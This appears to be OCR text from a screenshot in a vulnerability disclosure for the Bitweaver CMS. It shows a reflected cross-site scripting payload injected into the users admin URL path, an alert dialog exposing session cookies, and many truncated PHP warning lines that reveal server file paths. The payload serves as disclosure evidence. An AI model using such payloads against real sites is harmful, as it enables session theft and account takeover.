 Edit Users - Bitweaver
/bitweaver/users/admin/index.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
eprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/l
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/l
tring(36) "bnspell cannot find pspell functions"
trict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pige
trict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887